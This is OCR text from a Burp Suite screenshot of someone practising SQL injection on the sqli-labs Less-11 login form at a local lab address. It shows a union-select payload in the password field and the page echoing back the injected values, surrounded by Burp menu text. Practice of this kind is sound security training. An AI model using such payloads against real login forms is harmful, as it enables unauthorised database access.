 Burp 项目 Intruder 重放器 窗口 帮助 Suite Professional v2023.6.2 - BurpSuite.burp - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 编码工具 对比工具 日志 Organizer 扩展 设置
1 × 2 × +
发送 取消 < > 目标: http://192.168.186.129 HTTP/1
请求
美化 Raw Hex \n
1 POST /sqli-labs/Less-11/ HTTP/1.1
2 Host: 192.168.186.129
3 Content-Length: 59
4 Cache-Control: max-age=0
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0
Chrome/115.0.0.0 Safari/537.36
8 Origin: http://192.168.186.129
9 Content-Type: application/x-www-form-url
10 Accept:
text/html,application/xhtml+xml,applicat p,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.186.129/sqli-lab
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16 uname=123&passwd=%27union+select+1%2C2+-
扫描
被动扫描
主动扫描
发送到Intruder Ctrl+I
发送到Repeater Ctrl+R
发送到Sequencer
发送到Comparer
发送到Decoder
发送到Organizer Ctrl+O
插入Collaborator payload
在浏览器中显示响应
通过浏览器请求 >
扩展 >
相关工具(Engagement tools) >
修改请求方法
修改body编码
复制网址
Copy as curl command (bash)
复制到文件
从文件粘贴
保存条目
保存整个历史记录
粘贴URL为request请求
添加到站点地图
转换选中内容 >
输入URL编码
剪贴 Ctrl+X
复制 Ctrl+C
粘贴 Ctrl+V
Chunked coding converter 0.4.0 >
分块编码转换 >
编码请求体
解码请求体
配置
Sleep chunked sender
响应
美化 Raw Hex 页面渲染 \n
Inspector
41
42
43
44
45
46
49
50
51 <br>
<font color= "
<font size="3" color="#0000ff">
<br>
Your Login name:1<br>
Your Password:2<br>
</font>
<br>
<br>
<img src="../images/flag.jpg" />
</font>
52
53 </font>
54 </div>
55 </body>
56 </html>
57
搜索... 0匹配
搜索... 0匹配
完成 1,694字节 | 2,101 millis
拦截页面 - Google ... Burp Suite Professi... ENG 18:57:44